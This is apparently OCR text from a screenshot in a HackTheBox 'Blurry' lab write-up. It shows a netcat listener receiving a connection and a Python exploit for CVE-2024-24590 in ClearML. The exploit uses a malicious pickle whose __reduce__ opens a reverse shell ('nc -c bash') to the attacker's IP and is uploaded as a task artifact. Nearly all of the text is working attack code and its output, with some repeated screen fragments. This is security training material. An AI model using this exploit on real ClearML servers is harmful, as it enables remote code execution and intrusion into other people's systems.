 (kali㉿kali)-[~/HackTheBox/Blurry]
$ nc -lnvp 14443
listening on [any] 14443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.19] 43812
Review JSON Artifacts
Data Pro... Review JSON Artifacts
Data Pro... Review JSON Artifacts
Data Pro... Review JSON Artifacts
Data Pro... Review JSON Artifacts
Data Pro... Review JSON Artifacts
Training PyTorch MNIST train
~/HackTheBox/Blurry/CVE-2024-24590.py - Mousepad
File Edit Search View Document Help
1 from clearml import Task
2 import pickle, os
3 class RunCommand:
4     def __reduce__(self):
5         # Payload
6         return (os.system, ("nc -c bash 10.10.14.19 14443",))
7 command = RunCommand()
8 # task = Task.init(project_name='Black Swan', task_name='Review JSON Artifacts', tags=["review"])
9 task = Task.init(project_name='Black Swan', task_name='TestNotMatchTaskName', tags=["review"])
10 task.upload_artifact(name='pickle_artifact', artifact_object=command, retries=2, wait_on_upload=True, extension_name=".pkl")
11